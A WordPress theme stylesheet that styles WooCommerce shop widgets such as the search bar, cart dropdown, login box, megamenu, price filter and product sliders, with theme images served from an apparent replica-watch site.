.widget_search_mini input.yith-s{position:absolute;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;top:6px;left:0px;margin:0;padding:0 0 0 8px;width:100%;height:30px;border:none;background:transparent;color:#333;outline:none;-webkit-appearance:none;box-shadow:none;text-transform:none;background-position:right 70px center !important;}
.widget_search_mini #mini-search-submit,
.widget_search_mini #yith-searchsubmit{height:41px;padding:0px 10px;float:right;display:inline-block;position:relative;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:auto;overflow:hidden;cursor:pointer;z-index:1;border:1px solid;}
.widget_search_mini .search_mini #mini-search-submit,
.widget_search_mini .search_mini #yith-searchsubmit{margin-top:-1px;height:43px;}
#header .widget.widget_search_mini .autocomplete-suggestions{border-radius:0px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border-top:0px;}
#header .widget.widget_search_mini .autocomplete-suggestion{overflow:hidden;border-radius:0;padding-left:8px;}
.search_mini_content .search_categories{display:none;}
.search_mini_content .sbHolder{float:left;min-width:100px;max-width:300px;}
.search_mini_content .sbSelector{height:41px;text-align:left;padding:10px;padding-right:25px;padding-bottom:11px;display:block;}
.search_mini_content .sbHolder .sbToggle{position:absolute;top:10px;right:10px;width:20px;height:20px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/sprite.png) no-repeat 8px -53px;}
#header-row .select-wrapper{float:left;display:inline-block;border:1px solid;border-right:0px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/sprite.png) no-repeat right -50px;cursor:pointer;}
#header-row .select-wrapper,
#header-row .select-wrapper select{width:100px;height:41px;line-height:40px;}
#header-row .select-wrapper .holder{display:block;margin:0 35px 0 5px;white-space:nowrap;overflow:hidden;cursor:pointer;position:relative;z-index:1;}
#header-row .select-wrapper select{margin:0;position:absolute;z-index:2;cursor:pointer;outline:none;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;}
.search_mini_content .sbHolder .sbOptions{padding:6px 10px;padding-right:25px;}
.search_mini_content .sbHolder .sbToggle.sbToggleOpen{background-position:8px -53px;}
.woocommerce #header-sidebar .yit_cart_widget,
#header-sidebar .yit_cart_widget{display:inline-block;vertical-align:middle;position:relative;}
.woocommerce #header-sidebar .yit_cart_widget .cart_wrapper,
#header-sidebar .yit_cart_widget .cart_wrapper{position:absolute;display:block;z-index:9999;right:0px;border:1px solid;min-width:370px;padding:18px;margin-top:17px;-webkit-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);-moz-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);}
#header span.yit-mini-cart-icon{background:#000;border-radius:50%;width:21px;height:21px;display:block;text-align:center;float:right;}
#header a.cart-items .yit-mini-cart-background{width:45px;height:39px;display:inline-block;margin-top:3px;background-position:center bottom;background-repeat:no-repeat;}
#header span.cart-items-number{color:#fff;font-size:10px;}
.woocommerce #header-sidebar > div.yit_cart_widget a.button.wc-forward.btn-flat,
#header-sidebar > div.yit_cart_widget a.button.wc-forward.btn-flat,
.sidebar .woocommerce .widget_shopping_cart_content a.button.wc-forward.btn-flat{width:49%;display:inline-block;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;text-align:center;}
.woocommerce #header-sidebar > div.yit_cart_widget a.button.checkout.wc-forward.btn-alternative,
#header-sidebar > div.yit_cart_widget a.button.checkout.wc-forward.btn-alternative,
.sidebar .woocommerce .widget_shopping_cart_content a.button.checkout.wc-forward.btn-alternative{width:49%;display:inline-block;float:right;text-align:center;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;}
#header-sidebar > div.yit_cart_widget ul.cart_list.product_list_widget{list-style:none;margin:0;padding:0;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget li,
#header-sidebar > div.yit_cart_widget .product_list_widget li{border-bottom:1px solid;padding:10px 0px;border-top:0px;}
#header-sidebar .yit_cart_widget .cart_list.product_list_widget .variation,
.widget.widget_shopping_cart ul.product_list_widget li .variation{display:none;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a{font-size:12px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget img,
#header-sidebar > div.yit_cart_widget .product_list_widget img{border:1px solid;padding:0px;width:45px;height:auto;margin-right:15px;float:none;margin-left:0px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget li a.remove,
#header-sidebar > div.yit_cart_widget .product_list_widget li a.remove,
.sidebar .product_list_widget li a.remove,
.widget.yith-woocompare-widget ul.products-list a.remove{width:20px;height:18px;display:block;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/sprite.png) no-repeat 0px 0px;text-indent:-9999px;float:left;margin-right:8px;margin-top:10px;transition:none;}
.widget.yith-woocompare-widget ul.products-list a.remove{float:right;display:inline;margin:0;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget li a.remove:hover,
#header-sidebar > div.yit_cart_widget .product_list_widget li a.remove:hover,
.sidebar .product_list_widget li a.remove:hover,
.widget.yith-woocompare-widget ul.products-list a.remove:hover{background-position:0px -20px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-subtotal,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-subtotal{display:block;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-thumb,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-thumb,
.woocommerce .product_list_widget .mini-cart-thumb{display:inline-block;vertical-align:top;font-weight:normal;margin:0px;width:47px;margin-right:8px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info{display:inline-block;min-width:199px;line-height:1.5em;float:right;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal{font-size:14px;height:inherit;min-width:120px;display:inline-block;}
.woocommerce #header-sidebar div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity .amount,
.woocommerce #header-sidebar div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal,
#header-sidebar div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity .amount,
#header-sidebar div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity{font-size:12px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal{text-align:right;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a.remove,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a.remove{text-transform:lowercase;font-size:.9em;color:#6E6969;}
.woocommerce #header-sidebar > div.yit_cart_widget p.total,
.sidebar .woocommerce p.total,
#header-sidebar > div.yit_cart_widget p.total{text-align:right;font-size:14px;font-weight:400;border-top:none;width:100%;margin-top:10px;}
#header-sidebar > div.yit_cart_widget .product_list_widget li.empty{border-bottom:0px;}
.widget.yit_text_image div.widget_image{max-width:100%;}
.widget.yit_text_image div.widget_image.center{margin-bottom:5px;text-align:center;margin-bottom:10px}
.widget.yit_text_image div.widget_image.left{float:left;margin-right:10px;}
.widget.yit_text_image div.widget_image.right{float:right;margin-left:10px}
.widget.yit_text_image div.widget_image img{max-width:100%;}
.widget.yit_text_image div.widget_image i{font-size:30px;color:#000000;}
.widget.yit_text_image div.widget_text{margin-top:10px}
.widget.yit_text_image div.widget_text p{margin:0;}
.widget.yit_text_image div.widget_text h5{margin-bottom:0;}
.sidebar .widget.yit_text_image .clearfix.widget-wrap{padding-bottom:10px;border-bottom:1px solid;}
#header .widget.yit_text_image div.clearfix.widget-wrap{margin-bottom:0px !important;}
#header .widget.yit_text_image div.widget_image.right{display:block;}
#header .widget.yit_text_image div.widget_image.left{display:block;}
#header .widget.yit_text_image div.widget_text{margin-top:0px;}
#header .widget.yit_text_image div.widget_text.left{float:left;}
#header .widget.yit_text_image div.widget_text.right{float:left;}
#header-row .header-wrapper div.header-row-right .widget.yit_text_image{border-left:1px solid;padding:0px 10px;}
#header .widget.yit_text_image div.widget_text h6{padding:3px 0px;margin:0;}
#header #welcome-menu-login .lost_password a{font-size:10px;font-weight:bold;}
#welcome-menu-login .login-box{min-width:300px;padding:10px 15px;display:block;border:1px solid;border-top:2px solid;-webkit-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);-moz-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);}
#header-sidebar #welcome-menu-login.nav > ul > li.login-menu{position:relative;}
#header-sidebar #welcome-menu-login.nav > ul > li.login-menu > div.submenu,
#topbar-right #welcome-menu-login.nav > ul > li.login-menu > div.submenu{width:auto;}
#welcome-menu-login .login-box.with_registration{width:607px;}
#welcome-menu-login .customer-login-box.customer-login-box1,
#welcome-menu-login .customer-login-box.customer-login-box2{float:left;width:280px;}
#welcome-menu-login .login-box.with_registration .customer-login-box.customer-login-box1{border-right:1px solid;padding-right:15px;margin-right:15px;}
#welcome-menu-login .login-box h2{font-size:13px;text-transform:uppercase;}
#welcome-menu-login input.button.button-login.btn-flat,
#welcome-menu-login input.button.button-register.btn-alternative{float:right;}
#welcome-menu-login .lost_password{display:block;clear:both;text-align:right;padding-top:10px;}
#header #welcome-menu-login .lost_password a{text-transform:uppercase;font-size:10px;font-weight:bold;}
#welcome-menu-login .text_demo{font-size:12px;}
#welcome-menu-login .login-submit{float:right;}
#header-row .yit-custom-megamenu{display:inline-block;float:left;position:relative;margin-top:13px;}
#header-row .yit-custom-megamenu ul,
.yit-vertical-megamenu ul{list-style:none;margin-left:0px;padding-left:0px;box-sizing:border-box;}
#header-row .yit-custom-megamenu ul.yit-cm > li{position:relative;}
#header-row .yit-custom-megamenu ul.yit-cm > li > a.btn-flat{padding:11px 18px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;}
.gecko #header-row .yit-custom-megamenu ul.yit-cm > li > a.btn-flat{padding:10px 18px;}
#header-row .yit-custom-megamenu ul.yit-cm > li > a.btn-flat:after{font-family:FontAwesome;font-size:16px;margin-left:5px;content:"\f107";}
#header-row .yit-custom-megamenu ul.yit-cm > li div.submenu{background:transparent;padding-top:20px;position:absolute;z-index:20500;display:none;width:170px;}
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu ul.sub-menu{padding:10px 0px 10px 20px;position:relative;width:100%;height:100%;border:1px solid;}
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li a{padding:5px 0px;display:block;}
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li > div.submenu{left:168px;top:-1px;padding-top:0;padding-left:0px;}
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li > div.submenu > ul.sub-menu,
.yit-vertical-megamenu .nav > ul > li > div.submenu > ul.sub-menu{border:1px solid;background-color:transparent;}
.yit-vertical-megamenu h3{margin-bottom:15px;}
.yit-vertical-megamenu .nav{border-top:1px solid;border-bottom:1px solid;padding-bottom:8px;}
.yit-vertical-megamenu .nav > ul > li > div.submenu{top:auto;left:100%;padding-top:0;padding-left:14px;margin-top:-40px;margin-left:-14px;}
.yit-vertical-megamenu .nav > ul > li > div.submenu > ul.sub-menu{margin-left:0;}
.yit-vertical-megamenu .nav > ul > li > a{display:block;}
.yit-vertical-megamenu .nav > ul > li .sf-sub-indicator{right:10px;position:absolute;z-index:9999;}
.yit-vertical-megamenu .nav > ul > li .sf-sub-indicator:before{content:"\f105";}
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li.menu-item-has-children > a:after{content:"\f105";font-family:FontAwesome;font-size:16px;vertical-align:top;margin-left:5px;}
.yes-js #header .custom-select{display:none;}
#footer .widget ul{list-style:none;padding-left:0px;}
#footer .menu{padding-left:0px;list-style:none;}
#footer .menu li:nth-child(odd){padding-right:10px;}
#footer .menu li{padding-left:0px;list-style:none;width:50%;float:left;display:list-style;}
#footer .widget ul.sub-menu{padding-left:10px;}
#footer .widget ul.sub-menu li{width:100%;}
#footer .widget_text .icon-circle{margin-right:0px;}
.widget.widget_search #searchform #searchsubmit, .woocommerce-product-search input[type="submit"]{border:0;width:80px;height:40px;display:block;padding:0px;-moz-box-sizing:border-box;box-sizing:border-box;outline:none;vertical-align:middle;float:right;}
.widget.widget_search #searchform #s, .woocommerce-product-search input[type="search"]{border:0;max-width:180px;width:100%;height:40px;display:block;float:left;line-height:20px;padding-left:10px;padding-left:10px;padding:10px;-moz-box-sizing:border-box;box-sizing:border-box;}
.widget.widget_search #searchform, .woocommerce-product-search{display:inline-block;border:1px solid;width:100%;}
.widget .newsletter-widget ul{border:1px solid;height:42px;width:100%;margin:0;padding:0;}
.widget .newsletter-widget p.description{display:none;}
.widget .newsletter-widget ul li{display:block;}
.widget .newsletter-widget label,
.widget .newsletter-widget span.fa.mail-icon-widget{display:none;}
.widget input.email-field.text-field.autoclear{border:0;max-width:180px;width:100%;height:40px;display:block;float:left;line-height:20px;padding-left:10px;padding-left:10px;padding:10px;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;}
.widget .newsletter-widget input.btn-alternative{border:0;width:80px;height:40px;display:block;padding:0px;-moz-box-sizing:border-box;box-sizing:border-box;outline:none;vertical-align:middle;float:right;margin:0;}
.widget.yit-recent-posts .recent-post .hentry-post{border:1px solid;padding:3px;min-height:80px;margin-bottom:20px;}
.widget.yit-recent-posts .recent-post .post-date{color:#000000;}
.widget.yit-recent-posts .recent-post .hentry-post,
.widget.yit-recent-posts .recent-post .hentry-post div.text{position:relative;}
.widget.yit-recent-posts .recent-post .hentry-post p{margin-top:0;margin-bottom:10px;word-wrap:break-word;font-size:15px;}
.widget.yit-recent-posts .recent-post .hentry-post p.post-date{width:40px;height:72px;margin:0px;float:left;margin-right:5px;}
.widget.yit-recent-posts .recent-post .hentry-post .thumb-img{float:left;margin-right:15px;}
.widget.yit-recent-posts .recent-post .hentry-post .thumb-img img{width:100%;}
.widget.yit-recent-posts .recent-post .hentry-post a.read-more{display:inline-block;}
.widget.yit-recent-posts .recent-post .hentry-post p.post-date .day{margin-bottom:4px;margin-top:16px;}
.widget.yit-recent-posts .recent-post .hentry-post p.post-date .day,
.widget.yit-recent-posts .recent-post .hentry-post p.post-date .month{display:block;text-align:center;font-size:24px;line-height:24px;font-weight:700;}
.widget.yit-recent-posts .recent-post .hentry-post p.post-date .month{margin-bottom:5px;text-transform:uppercase;font-size:14px;}
.widget.yit-recent-posts .recent-post .text > div.post-content{padding:6px 0 0;}
.widget.yit-recent-posts .recent-post .hentry-post a.read-more{font-size:12px;}
.widget.yit-recent-posts .recent-post .text > div.post-content > a.title{display:block;font-size:14px;text-decoration:none;text-transform:none;margin-bottom:5px;word-wrap:break-word;}
.widget.yit-recent-posts .recent-post span.author,
.widget.yit-recent-posts .recent-post span.author a,
.widget.yit-recent-posts .recent-post span.num-comments,
.widget.yit-recent-posts .recent-post span.num-comments a{font-size:12px;display:inline-block;word-wrap:break-word;}
.widget.yit-recent-posts .recent-post span.num-comments a,
.widget.yit-recent-posts .recent-post span.author a{font-weight:bold;}
.widget.widget_recent_entries ul{list-style:none;padding:0;}
.widget.widget_recent_entries ul li{border-bottom:1px solid;padding-bottom:5px;margin-bottom:5px;}
.widget.widget_recent_entries ul li span.post-date{display:block;}
.widget.yit-recent-comments div.comment{margin-bottom:10px;position:relative;border-bottom:1px solid;padding:10px 0;}
.widget.yit-recent-comments div.arrow-down:before{border-width:15px 20px 0 0;left:80px;}
.widget.yit-recent-comments div.arrow-down:after{border-width:13px 18px 0 0;left:80px;}
.widget.yit-recent-comments div.comment p{margin:0;}
.widget.yit-recent-comments .the-post{clear:both;}
.widget.yit-recent-comments .comment-container{margin-bottom:40px;}
.widget.yit-recent-comments .the-post .gravatar-wrapper{float:left;margin-right:10px;padding-top:10px;}
.widget.yit-recent-comments .comments-info-wrapper span.author{display:block;}
.widget.yit-recent-comments .comments-info-wrapper{font-size:12px;padding-top:20px;}
.widget.widget_recent_comments ul{list-style:none;padding:0;}
.widget.widget_recent_comments ul li{border-bottom:1px solid;padding-bottom:5px;margin-bottom:5px;}
.widget.widget_recent_comments ul li span.comment-author-link{display:block;}
.widget.widget_rss ul{list-style:none;padding:0;}
.widget.widget_rss ul li{margin-bottom:8px;}
.widget.widget_rss ul li a, .widget.widget_rss ul li span{display:block;margin-bottom:5px;}
.widget.widget_text .textwidget img, .widget.widget_text .textwidget select{max-width:100%;}
div.widget.teaser .teaser-wrapper{border:1px solid;padding:1px;overflow:hidden;cursor:pointer;position:relative;}
div.widget.teaser .teaser-wrapper a{border:1px solid;transition:background-color 0.3s ease, border-color 0.3s ease, color 0.3s ease;-webkit-transition:background-color 0.3s ease, border-color 0.3s ease, color 0.3s ease;-ms-transition:background-color 0.3s ease, border-color 0.3s ease, color 0.3s ease;-o-transition:background-color 0.3s ease, border-color 0.3s ease, color 0.3s ease;-moz-transition:background-color 0.3s ease, border-color 0.3s ease, color 0.3s ease;}
div.widget.teaser .teaser-wrapper .image_banner_inside{position:absolute;left:10px;top:0;right:10px;bottom:0;display:table;}
div.widget.teaser .teaser-wrapper .image_banner_text{display:table-cell;}
div.widget.teaser .teaser-wrapper .image_banner_text.center{vertical-align:middle;}
div.widget.teaser .teaser-wrapper .image_banner_text.top{vertical-align:top;}
div.widget.teaser .teaser-wrapper .image_banner_text.bottom{vertical-align:bottom;}
.widget.teaser .teaser-wrapper .image_banner_inside .title{margin-bottom:5px;}
.widget.teaser .teaser-wrapper .image_banner_inside .subtitle{margin-top:5px;margin-bottom:25px;}
div.widget.teaser .teaser-wrapper .image{overflow:hidden;}
div.widget.teaser .teaser-wrapper .image img{transform:scale(1,1);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1,1);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1,1);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1,1);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1,1);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
div.widget.teaser .teaser-wrapper:hover .image img{transform:scale(1.2,1.2);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1.2,1.2);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1.2,1.2);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1.2,1.2);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1.2,1.2);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
div.widget.teaser .teaser-wrapper .btn-ghost{border-radius:0;padding:7px 18px;border:1px solid;box-shadow:none;margin-bottom:5px;}
.widget.widget_price_filter #min_price, .widget.widget_price_filter #max_price{width:100%;height:35px;margin-bottom:5px;}
.widget.widget_price_filter button[type="submit"]{float:right;}
.widget_price_filter .price_slider{margin-bottom:18px;}
.widget_price_filter .ui-slider{position:relative;}
.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:12px;height:12px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;cursor:pointer;top:-3px;}
.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-12px;}
.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;display:block;border:0;-webkit-border-radius:14px;-moz-border-radius:14px;border-radius:14px;}
.widget_price_filter .price_slider_wrapper .ui-widget-content{-webkit-border-radius:14px;-moz-border-radius:14px;border-radius:14px;background:#d9d9d9;border:0px;}
.widget_price_filter .ui-slider-horizontal{height:6px;}
.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%;}
.widget_price_filter .price_slider_amount .price_label{font-size:14px !important;text-transform:uppercase !important;}
.widget.yith-woo-ajax-navigation ul,
.widget.woocommerce.widget_layered_nav ul,
.widget.woocommerce.widget_layered_nav_filters ul,
.widget.yith-woocompare-widget ul{list-style:none;margin:0;padding:0;border:0;}
.widget.woocommerce.widget_layered_nav ul.yith-wcan-list li{padding:3px 0;border-bottom:1px solid;line-height:30px;}
.widget.yith-woocompare-widget ul.products-list li{position:relative;padding:0 0 6px;}
.widget.yith-woocompare-widget a.clear-all{display:inline;}
.widget.yith-woocompare-widget a.compare{float:right;margin-top:10px;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-color li a,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a{border:1px solid #d6d3d3;height:30px;padding:1px;margin:5px 6px 5px 0;border:1px solid;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-color li a:hover, .widget.yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a:hover, .widget.yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a{border-color:#999595;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-color li a{width:30px;text-indent:9999px;background-clip:content-box;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a{min-width:30px;background:none;text-align:center;padding:1px 5px;line-height:25px;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a:hover, .widget.yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a{background:none;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-list li a{display:inline-block;text-transform:uppercase;}
.widget.yith-woocompare-widget ul.products-list li a{text-transform:uppercase;font-size:15px;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-list li small:before, .widget.woocommerce.widget_layered_nav ul li small:before{content:'(';}
.widget.yith-woo-ajax-navigation ul.yith-wcan-list li small:after, .widget.woocommerce.widget_layered_nav ul li small:after{content:')';}
.widget.yith-woo-ajax-navigation ul.yith-wcan-list li.yit-wcan-child-terms:before{content:'>';display:inline-block;margin-right:5px;}
.yes-js .widget.testimonial-widget ul{display:none;}
.widget.testimonial-widget ul{list-style:none;padding-left:0px;}
.widget.testimonial-widget ul li{list-style:none;display:block;clear:both;margin:10px 0;padding-bottom:0;height:auto !important;}
.widget.testimonial-widget .testimonial-description{border-bottom:1px solid;padding-bottom:15px;}
.widget.testimonial-widget .image-container{float:left;margin-right:10px;padding-top:20px;}
.widget.testimonial-widget .name-testimonial{display:block;padding-top:20px;}
.widget.testimonial-widget div.arrow-down:before{border-width:15px 20px 0 0;left:80px;}
.widget.testimonial-widget div.arrow-down:after{border-width:13px 18px 0 0;left:80px;}
.widget.testimonial-widget .ms-view{background:transparent;}
.widget.testimonial-widget .ms-skin-default .ms-nav-next,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev,
.widget.testimonial-widget .ms-skin-default .ms-nav-next:after,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:after{font-family:FontAwesome;font-size:18px;}
.widget.testimonial-widget .ms-skin-default .ms-nav-next{background:none;position:absolute;top:-20px;right:0;width:20px;}
.widget.testimonial-widget .ms-skin-default .ms-nav-prev{position:absolute;top:-20px;right:23px;left:auto;}
.widget.testimonial-widget .ms-skin-default .ms-nav-nex,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev{width:20px;height:20px;display:block;background:none;}
.widget.testimonial-widget .ms-skin-default .ms-nav-next:after,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:after{content:'';width:20px;height:20px;display:block;position:absolute;border:1px solid;border-radius:50%;top:0px;left:0;}
.widget.testimonial-widget .ms-skin-default .ms-nav-next:after{content:"\f105";z-index:1;line-height:18px;text-align:center;}
.gecko .widget.testimonial-widget .ms-skin-default .ms-nav-next:after{padding-left:2px;}
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:after{content:"\f104";z-index:1;line-height:18px;text-align:center;}
.wpb_widgetised_column .ms-inner-controls-cont{position:static;}
.yit_quick_contact{display:inline-block;box-sizing:border-box;-moz-box-sizing:border-box;border:1px solid;padding:3px;}
.yit_quick_contact .contact_form_wrapper{display:inline-block;box-sizing:border-box;-moz-box-sizing:border-box;width:100%;border:1px solid;padding:10px;}
.yit_quick_contact.widget h3{margin-top:0px;}
.yit_quick_contact.widget label{display:block;font-size:13px;color:#a4a4a4;margin-bottom:7px;text-transform:uppercase;font-weight:normal;}
.widget.yit_quick_contact ul{margin:0;padding:0;}
.widget.yit_quick_contact ul li{list-style-type:none;width:100%;margin:0 0 15px 0;padding:0;}
.widget_categories ul,
.sidebar .widget.widget_nav_menu ul,
.sidebar .widget.widget_archive ul,
.sidebar .widget.widget_meta ul,
.sidebar .widget.widget_pages ul,
.widget_product_categories ul{list-style:none;padding:0;}
.widget.widget_categories ul li,
.sidebar .widget.widget_nav_menu ul li,
.sidebar .widget.widget_archive ul li,
.sidebar .widget.widget_meta ul li,
.sidebar .widget.widget_pages ul li,
.widget_product_categories ul li{line-height:30px;}
.widget.widget_categories > ul > li,
.widget_product_categories ul.product-categories > li,
.sidebar .widget.widget_nav_menu ul.menu > li{padding:3px 0;border-bottom:1px solid;}
.widget.widget_categories > ul > li > a,
.sidebar .widget.widget_archive ul li a,
.sidebar .widget.widget_meta ul li a,
.sidebar .widget.widget_pages ul li a,
.widget_product_categories ul.product-categories > li > a{display:inline-block;text-transform:uppercase;}
.sidebar .widget.widget_nav_menu ul li a{display:block;text-transform:uppercase;}
.widget.widget_categories ul.children > li > a:before,
.sidebar .widget.widget_nav_menu ul li a:after,
.sidebar .widget.widget_archive ul li a:before,
.sidebar .widget.widget_meta ul li a:before,
.sidebar .widget.widget_pages ul li a:before,
.widget_product_categories ul.children > li > a:before{content:'>';margin-right:5px;font-size:13px !important;font-family:'Raleway', sans-serif;}
.sidebar .widget.widget_nav_menu ul li a:after{float:right;}
.widget.widget_categories > ul li i,
.widget_product_categories ul.product-categories li i{float:right;cursor:pointer;display:inline-block;width:10px;height:10px;margin-top:9px;}
.widget.widget_categories > ul li i.icon-plus,
.widget_product_categories ul.product-categories li i.icon-plus{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/plus-minus.png) top center no-repeat;}
.widget.widget_categories > ul li i.icon-minus,
.widget_product_categories ul.product-categories li i.icon-minus{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/plus-minus.png) bottom center no-repeat;}
.sidebar .widget.widget_nav_menu ul.menu li ul.sub-menu{padding-left:25px;}
.sidebar .widget_shopping_cart{border:1px solid;padding:0px 15px 0px;}
.sidebar .woocommerce ul.product_list_widget{margin-top:0px;padding-top:0px;}
.sidebar .woocommerce ul.product_list_widget.cart_list li:hover:after{border:0;}
.woocommerce ul.product_list_widget.cart_list li:hover:after{display:none;}
.sidebar .woocommerce .product_list_widget .mini-cart-thumb{width:47px;float:left;margin-right:5px}
.sidebar .woocommerce .product_list_widget .mini-cart-thumb img{width:45px;height:auto;border:1px solid;}
.sidebar .woocommerce ul.product_list_widget li a{font-size:12px;text-align:left;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info{display:inline-block;float:left;line-height:1.5em;word-wrap:break-word;width:150px;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal{min-width:inherit;float:right;text-align:right}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .mini-cart-item-subtotal .quantity,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .mini-cart-item-subtotal .quantity .amount{font-size:12px;}
.widget.widget_shopping_cart .widget_shopping_cart_content p.buttons{margin:15px 0 10px;}
.widget.contact-info{}
.widget.contact-info ul{padding-left:0px;}
.widget.contact-info ul li{list-style:none;border-bottom:1px solid;padding:10px 0;}
.widget.contact-info ul li:before{content:'';display:table;}
.widget.contact-info ul li:after{content:'';display:table;clear:both;}
.widget.contact-info .info-container h5{margin-bottom:0;margin-top:10px;}
.widget.contact-info .info-container{margin-bottom:0px !important;}
.widget.contact-info .info-container p{margin:0;padding:0;}
.widget.contact-info .icon-container.background-image{width:46px;height:46px;float:left;margin-right:10px;background-position:center top;}
.widget.contact-info ul li:hover .icon-container.background-image.email{background-position:center bottom;}
.widget.featured-products{position:relative;}
.widget.featured-products ul{list-style:none;padding:0;}
.widget.featured-products li img{width:100%;height:auto}
.widget.featured-products li{text-align:center;}
.widget.featured-products div.info-featured-product{padding-top:10px;}
.widget.featured-products div.info-featured-product .price del,
.widget.featured-products div.info-featured-product .price del .amount{font-size:90%;color:#c0c0c0;}
.widget.featured-products .flex-direction-nav li a{position:absolute;top:45%;bottom:45%;width:30px;height:30px;border:2px solid;border-radius:50%;display:block;opacity:1;background:none;margin:0;text-indent:0;cursor:pointer;padding:4px 0 0 0;z-index:10;}
.widget.featured-products .flex-direction-nav li a.flex-next{right:5px;}
.widget.featured-products .flex-direction-nav li a.flex-prev{left:5px;}
.widget.featured-products .flex-direction-nav li a:before{font-family:"Glyphicons Halflings";font-size:14px;line-height:12px;}
.widget.featured-products .flex-direction-nav li .flex-prev:before{content:"\e079";}
